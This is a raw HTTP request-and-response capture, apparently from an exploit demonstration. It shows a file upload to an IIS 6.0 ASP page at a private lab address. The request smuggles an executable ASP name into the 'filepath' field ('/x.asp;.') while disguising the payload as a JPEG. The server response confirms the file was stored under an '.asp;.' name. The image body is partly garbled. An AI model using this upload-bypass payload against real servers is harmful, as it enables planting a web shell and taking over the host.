 POST /upfile.asp HTTP/1.1
Host: 192.168.64.136:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.64.136:88/upload.asp
Cookie: ASPSESSIONIDQQRSCTDT=GLAFCCPCGHMBLHMBBKJBJDAP
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1554728222280
Content-Length: 97428
-----------------------------1554728222280
Content-Disposition: form-data; name="filepath"
/x.asp;.
-----------------------------1554728222280
Content-Disposition: form-data; name="filelx"
-----------------------------1554728222280
Content-Disposition: form-data; name="EditName"
-----------------------------1554728222280
Content-Disposition: form-data; name="FormName"
-----------------------------1554728222280
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------1554728222280
Content-Disposition: form-data; name="file1";
filename="x.jpg"
Content-Type: image/jpeg
JFIF H H Exif MM * i
www.meitu.com C
C
HTTP/1.1 200 OK
Date: Thu, 23 Jul 2020 13:44:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 311
Content-Type: text/html
Cache-control: private
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
<script>window.opener.document...value='/x.asp;.20207232144074558.jpg'</script><script
language="javascript">window.alert(" ");window.close();</script>